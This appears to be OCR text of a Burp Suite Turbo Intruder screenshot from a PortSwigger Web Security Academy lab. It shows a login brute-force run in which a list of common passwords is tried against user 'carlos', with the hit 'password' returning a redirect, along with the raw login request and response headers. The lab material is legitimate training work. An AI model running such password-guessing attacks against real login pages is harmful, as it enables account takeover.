 Turbo Intruder - 0ab700eb0427d464821e75c9004e004b.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
16 password 302 40 188 764489 884070 13 1
3 football 400 47 229 501112 620693 3 1
9 12345 400 47 229 763733 883314 17 1
8 7777777 400 56 269 763709 883290 28 1
12 1234567 400 56 269 764056 883637 20 1
14 1234 400 56 269 764278 883859 18 1
15 1qaz2wsx 400 56 269 764420 884001 26 1
19 superman 400 56 269 764568 884149 25 1
21 dragon 400 56 269 768524 888105 21 1
22 121212 400 56 269 768576 888157 29 1
23 000000 400 56 269 768620 888201 30 1
24 michael 400 56 269 768655 888236 23 1
25 x654321 400 56 269 768696 888277 24 1
26 111111 400 56 269 769486 889067 19 1
27 baseball 400 56 269 769490 889071 27 1
28 1234567890 400 56 269 769577 889158 22 1
0 123123 200 2056 3768 497268 616849 1 1
1 123456 200 2056 3768 498330 617911 12 1
2 shadow 200 2056 3768 499408 618989 6 1
4 123321 200 2056 3768 503470 623051 10 1
5 abc123 200 2056 3768 510039 629620 2 1
6 letmein 200 2056 3768 519646 639227 5 1
奇安信攻防社区
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab700eb0427d464821e75c9004e004b.web-security-academy.net
3 Cookie: session=cwHxlhdWVkdzVrEB0lioYIlUNYax0cf5
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Origin: https://0ab700eb0427d464821e75c9004e004b.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=y5HwRSHmICyo51ms0AlFzAtb6yNwsG8w; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 30 | Queued: 0 | Duration: 4 | RPS: 8 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt